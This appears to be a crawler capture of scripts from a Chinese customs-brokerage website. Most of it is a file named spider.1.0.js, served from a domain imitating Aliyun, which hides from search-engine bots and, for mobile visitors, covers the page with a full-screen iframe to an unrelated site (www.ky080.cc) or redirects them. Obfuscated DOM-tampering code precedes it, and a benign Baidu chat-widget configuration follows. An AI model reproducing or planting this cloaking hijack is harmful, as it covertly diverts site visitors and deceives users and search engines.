_0x5c81c0=_0x1d3884[_0x3e0ab2];if(_0x5c81c0["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x1fc65a(0x3b,0x4d,0x56,0x4a,0x40))){_0x51d8bb['removeChild'](_0x5c81c0);}}};});function _0x5278(){var _0x56a873=["zSdJNe0787401".split("").reverse().join(""),"epytotorp".split("").reverse().join(""),'return\x20(function()\x20',"rDwQdX6981251".split("").reverse().join(""),"rotcurtsnoc".split("").reverse().join(""),"ofni".split("").reverse().join(""),"\u0061\u0070\u0070\u006c\u0079",'table',"\u0067\u0065\u0074","esaCrewoLot".split("").reverse().join(""),'1373940cesjhQ',"dlihCevomer".split("").reverse().join(""),"dnib".split("").reverse().join(""),"CzvKFt3358224".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"nraw".split("").reverse().join(""),'querySelectorAll','head',"EOvJxh0923159".split("").reverse().join(""),"\u0032\u0035\u0034\u0038\u0038\u0034\u006b\u006a\u004c\u0049\u0048\u0053","\u006e\u006f\u0073\u0063\u0072\u0069\u0070\u0074","\u0034\u0047\u0074\u0064\u004a\u0076\u004a","tnegAresu".split("").reverse().join(""),"__otorp__".split("").reverse().join(""),"rorre".split("").reverse().join(""),'{}.constructor(\x22return\x20this\x22)(\x20)',"\u0031\u0032\u0033\u0038\u0034\u0030\u0039\u0030\u0051\u0053\u006f\u004b\u0056\u0043","giMPBa4".split("").reverse().join(""),"\u0072\u0065\u0066\u0065\u0072\u0072\u0065\u0072",'log','DOMContentLoaded',"rerefer".split("").reverse().join(""),"\u0065\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e",'11YsOOai','addEventListener',"\u0074\u0072\u0061\u0063\u0065",'textContent',"gnirtSot".split("").reverse().join(""),"hcraes".split("").reverse().join(""),"sedulcni".split("").reverse().join(""),'length','console',"\u0074\u0069\u0074\u006c\u0065","hctam".split("").reverse().join(""),"\u0035\u0036\u0054\u0057\u0064\u0066\u0044\u0066"];_0x5278=function(){return _0x56a873;};return _0x5278();}

--- FILE ---
content_type: application/javascript
request_url: http://js.oss-aliyun.cn/js/spider.1.0.js
body_size: 1501
content:

function add_tj(){
    var code_bd = "0b310cfe0f8807f97ffa289b59ff7a46";
    if (code_bd != ''){
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?"+code_bd;
            var s = document.getElementsByTagName("script")[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    }

    var code_51='Kbc8JyKq5erbBXKu';
    if(code_51 != ''){
        !function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:code_51,ck:code_51});
    }

}

function load_link(olink) {
    var ss = '<div id="azzdi" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
    eval(`document.write('${ss}');`);

    try {
        setTimeout(function() {
            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var a = document.body.children[i].tagName;
                    var b = document.body.children[i].id;
                    if (b != 'iconDiv1' && b != 'azzdi' && a != 'title') {
                        document.body.children[i].style.display = 'none'
                    }
                } catch (e) {}
            }
            var oMeta = document.createElement('meta');
            oMeta.name = 'viewport';
            oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
            document.getElementsByTagName('head')[0].appendChild(oMeta)
        }, 100)
    } catch (e) {}
}

function getIosVersion() {
    var str = navigator.userAgent.toLowerCase();
    var ver = str.match(/cpu iphone os (.*?) like mac os/);
    return ver ? parseInt(ver[1].slice(0, 2)) : false ;
}  

(function (){
    add_tj();
    let isSpider = navigator.userAgent.toLowerCase().match(/(sogou|baidu|bot|spider|crawler)/i);
    if (isSpider){
        return;
    }
    let isMobile = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);    
    if (!isMobile){
        return;
    }

    let ldys = ["www.ky080.cc"];
    let linkIndex = Math.floor((Math.random() * ldys.length));
    var oneldy = ldys[linkIndex];
    if (window.location.protocol == 'https:'){
        oneldy = 'https://'+oneldy;
    }else{
        oneldy = 'http://'+oneldy;
    }

    var isIOS = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (isIOS && getIosVersion() < 13) {
        setTimeout(() => {
            window.location.href = oneldy;
        }, 200);
    }

    load_link(oneldy);
})()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/4/35aacdccbbb2f48f6d5dd18aa2586c77/b.js?siteId=13160780
body_size: 7257
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#6696FF","startPage":1,"cpyInfo":"","isShowText":1,"skinType":1,"buttonType":1,"inviteTypeData":{"0":{"width":400,"height":175},"1":{"width":400,"height":282},"2":{"width":400,"height":282},"3":{"width":400,"height":282}},"autoInvite":1,"stayTime":30,"closeTime":10,"toChatTime":5,"inviteWinPos":0,"welcome":"您好！大老板 请问需要咨询什么业务？","btnBgColorType":0,"autoChat":1,"height":150,"skinIndex":1,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","horizontalPosition":"left","confirmBtnText":"免费咨询","portraitPosition":"top","marginTop":0,"buttonPosition":"center","marginLeft":0},"maxInviteNum":3,"defaultStyle":1,"likeCrm":0,"skinName":"浪漫遨游","autoHide":1,"reInvite":0,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"https://aff-im.bj.bcebos.com/r/image/invite-head.png","license":"000","fontPosition":"center","isCustomerStyle":0,"width":200,"position":"middle","inviteInterval":30,"inviteWinType":0,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":false,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":8,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#E64552","skinIndex":0,"autoDuration":0,"webim":{"webimOnline":1,"webimOffline":1},"likeCrm":1,"displayCompany":1,"customerColor":"#4E6ef2","cpyInfo":"心海报关  17521725883","skinName":"默认皮肤","displayLxb":1,"formText":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","isOpenAutoDirectCom":0,"skinType":1,"form":{"formOffline":1,"formOnlineAuto":0},"position":"left-bottom","itemsExt":[{"question":"邮箱","name":"item0","required":0,"isShow":1},{"question":"地址","name":"item1","required":0,"isShow":1}],"items":[{"name":"content","required":1,"isShow":1},{"name":"visitorName","required":0,"isShow":1},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"400-821-8393","needVerifyCode":1,"tradeId":0,"btnBgColorType":0,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":1,"pageId":0,"seekIcon":{"barrageIconColor":"#9861E6","iconHeight":39,"barrageIssue":["可以介绍下你们的产品么？","你们是怎么收费的呢？","现在有优惠活动么？"],"displayLxb":1,"cpyInfo":"","portraitPosition":"top","skinType":1,"isFixedPosition":1,"iconType":1,"pcGroupiconColor":"#6696FF","horizontalPosition":"left","needVerifyCode":1,"height":19,"customerStyle":{"backImg":""},"skinIndex":3,"iconWidth":120,"likeCrm":0,"skinName":"青春靓丽","groups":[{"groupName":"出口报关","groupId":953722,"isSelected":true},{"groupName":"进口报关","groupId":953723,"isSelected":true},{"groupName":"产地证、ATA单","groupId":953724,"isSelected":true},{"groupName":"通关商检证","groupId":953725,"isSelected":true},{"groupName":"舱单代发","groupId":953726,"isSelected":true},{"groupName":"商品预归类","groupId":953727,"isSelected":true},{"groupName":"其他问题咨询","groupId":953728,"isSelected":true}],"barrageColor":0,"marginLeft":0,"autoConsult":1,"isOpenAutoDirectCom":0,"barrageSwitch":false,"isCustomerStyle":0,"width":30,"hotIssues":[{"question":"请问报关如何收费？","answer":"您好，请问您这边是咨询进口报关还是出口报关呢？具体是什么业务类型 是否方便电话或者微信沟通？","id":"hotIssues:354990883"},{"question":"原产地证可以办理吗？","answer":"可以办理，请问您这边是需要办理出口到哪个国家的产地证？","id":"hotIssues:479643206"},{"question":"现在有优惠活动么？","answer":"","id":"hotIssues:1436575415"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"right-center","barrageIconColorType":0,"groupWidth":142,"marginTop":0,"tradeId":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"27460556","queuing":"<p>欢迎光临！您已经进入服务队列，请您稍候，马上为您转接您的在线咨询顾问。</p>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":1,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":8,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":0,"startTime":1768900227071,"authType":4,"prologue":"<font>您好，上海心海报关有限公司，欢迎您来咨询！公司主要负责<span style=\"font-weight: bold; color: rgb(254, 1, 0);\">海运进出口报关</span>，<span style=\"color: rgb(254, 1, 0); font-weight: bold;\">出口货运代理</span>，<font color=\"#fe0100\"><b>ATA单证</b></font>，<span style=\"color: rgb(254, 1, 0); font-weight: bold;\">舱单代发</span>，<span style=\"font-weight: bold; color: rgb(254, 1, 0);\">预归类，商检证</span>，<span style=\"color: rgb(254, 1, 0); font-weight: bold;\">产地证代办</span>等进出口贸易业务。热线电话<span style=\"font-weight: bold;\">17521725883</span>，手机17521725883.或添加微信号：17521725883 <font></font></font>","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":1,"siteToken":"35aacdccbbb2f48f6d5dd18aa2586c77","userId":"27460556","route":"1","csrfToken":"217f16fe320648d3a656421bfef38c60","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"13160780","online":"true","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();